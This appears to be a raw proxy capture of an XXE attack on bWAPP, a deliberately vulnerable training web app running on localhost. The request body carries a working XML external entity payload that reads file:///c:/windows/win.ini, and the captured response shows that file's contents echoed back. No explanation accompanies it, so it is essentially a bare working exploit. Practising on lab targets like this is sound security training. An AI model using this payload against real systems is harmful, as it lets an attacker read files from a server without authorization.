 POST http://127.0.0.1/bwapp/bwapp/xxe-2.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 185
Sec-Fetch-Mode: cors
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=frqs76t1abl47ib6ef3l4h20a1
<?xml version="1.0" encoding="gbk" ?>
<!DOCTYPE ANY[
<!ENTITY readfile SYSTEM "file:///c:/windows/win.ini">
]>
<reset><login>&readfile;</login><secret>Any bugs?</secret></reset>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 02:37:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 119
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
's secret has been reset!